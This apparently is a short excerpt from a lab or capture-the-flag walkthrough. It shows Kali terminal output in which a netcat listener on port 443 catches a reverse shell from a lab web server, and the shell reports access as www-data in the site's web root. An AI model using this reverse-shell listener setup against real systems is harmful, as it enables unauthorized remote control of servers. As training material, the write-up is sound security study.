 ┌──(red_arrow㉿kali)-[~/Documents/Desafio2]
└─$ sudo nc -nlvp 443
[sudo] password for red_arrow:
listening on [any] 443 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.13] 53234
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/theEther.com/public_html